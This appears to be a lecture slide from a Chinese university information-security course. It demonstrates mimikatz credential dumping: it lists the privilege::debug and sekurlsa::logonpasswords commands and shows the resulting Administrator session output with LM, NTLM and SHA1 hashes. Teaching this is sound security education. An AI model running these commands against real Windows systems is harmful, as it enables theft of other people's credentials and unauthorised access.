 破解工具-- mimikatz
1909
1. 以管理员身份运行mimikatz
2. 提升至debug权限： privilege::debug
3. 抓取密码： sekurlsa::logonpasswords
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 73778 (00000000:00012032)
Session : Interactive from 0
User Name : Administrator
Domain : BEN-3D857926671
Logon Server : BEN-3D857926671
Logon Time : 2019-9-12 9:26:23
SID : S-1-5-21-682003330-1409082233-1417001333-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : BEN-3D857926671
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : Administrator
* Domain : BEN-3D857926671
* Password : (null)
kerberos :
中国矿业大学 信息安全
is.cumt.edu.cn 25